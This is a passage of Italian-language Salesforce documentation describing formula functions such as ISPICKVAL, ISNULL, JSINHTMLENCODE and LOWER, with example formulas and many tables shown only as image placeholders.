- **•** Questa funzione restituisce FALSO quando si valuta un campo di un record appena creato.
- **•** Se un campo di testo in precedenza era vuoto, questa funzione restituisce VERO quando il campo contiene un valore.
- **•** Per i campi numerici, percentuali o valutari, la funzione restituisce VERO quando:
	- **–** Il campo era vuoto e ora contiene un valore
	- **–** Il campo era zero e ora è vuoto.
	- **–** Il campo era zero e ora contiene un altro valore

### ISNEW



## ISNULL

Importante: UtilizzareISBLANK al posto di ISNULL nelle nuove formule. ISBLANK ha la stessa funzionalità di ISNULL, ma supporta anche i campi di testo. Salesforce continuerà a supportare ISNULL, quindi non è necessario modificare le formule esistenti.



la seguente regola di convalida, che consente di visualizzare un errore se il campo risulta vuoto o contiene un qualsiasi altro numero.

OR(ISNULL(field\_\_c), field\_\_c<>1)

### ISNUMBER



### ISPICKVAL



Questo esempio calcola l'ammontare di una commissione su qualsiasi opportunità che ha un valore di fase "Chiusa/Conseguita". Il valore di questo campo è l'ammontare moltiplicato per 0,02 per ogni opportunità chiusa/conseguita. Le opportunità aperte o perse avranno un valore di commissione pari a zero.

#### **Regola di flusso di lavoro attivata da concorrente**

ISPICKVAL(Stage, "Closed Lost") && INCLUDES(Competitor\_\_c, "Acme")

In una regola di flusso di lavoro o nel Process Builder, questa formula configura Salesforce in modo che attivi le azioni associate se il campo Concorrente dell'elenco di selezione a selezione multipla di un'attività persa è Acme.

#### **Suggerimenti:**

- **•** Sostituire il parametro *picklist\_field* con un campo personalizzato o standard di tipo elenco di selezione.
- **•** L'espressione *text\_literal* deve essere di tipo testo e tra virgolette. Non può essere un campo di unione o il risultato di una funzione.
- **•** Utilizzare le funzioni [CASE](#page-4184-0) per determinare se un valore dell'elenco di selezione equivale a un determinato valore.
- **•** Quando si utilizza la funzione ISPICKVAL per restituire il valore precedente di un campo di elenco di selezione, includere la funzione PRIORVALUE all'interno della funzione ISPICKVAL, come illustrato nell'esempio seguente:

ISPICKVAL(PRIORVALUE (*picklist\_field*), *text\_literal*)

#### <span id="page-4203-0"></span>**JSENCODE**



### <span id="page-4203-1"></span>**JSINHTMLENCODE**

Codifica i valori dei campi di testo e unione da utilizzare in JavaScript all'interno di tag HTML sostituendo caratteri riservati nel formato HTML con entità HTML equivalenti e inserendo i caratteri **Descrizione:** escape prima di caratteri JavaScript non sicuri. JSINHTMLENCODE(*someValue*) è una comoda funzione che è equivalente a JSENCODE(HTMLENCODE((*someValue*)). Ovvero,





Anche l'argomento *no override* è facoltativo ed è "falso" per impostazione predefinita. Si applica a target per pagine Salesforce standard come \$Action.Account.New. Sostituire *no override* con "vero" quando si desidera visualizzare una pagina Salesforce standard anche se si è scelto altrove di ignorarla.





## LOG



### LOWER



#### **Simbolo ticker**

LOWER(TickerSymbol) restituisce il testo in Ticker Symbol in caratteri minuscoli.

#### **Applicazione delle regole delle impostazioni internazionali per la lingua turca**

Nella lingua turca esistono due versioni della lettera i: con il puntino e senza puntino. Le regole delle impostazioni internazionali per il turco richiedono che sia possibile trasformare in maiuscola la i con il puntino e consentire alla I senza puntino di essere minuscola. Per utilizzare correttamente la funzione LOWER() con le impostazioni internazionali per il turco, utilizzare il codice impostazioni internazionali per il turco tr nella funzione LOWER() nel modo seguente:

LOWER(*text*, "tr")

In questo modo si evita che Salesforce trasformi le i con il puntino del *text* in I prive di puntino.

### LPAD



### MAX

**Descrizione:** Restituisce il numero più alto da un elenco di numeri.

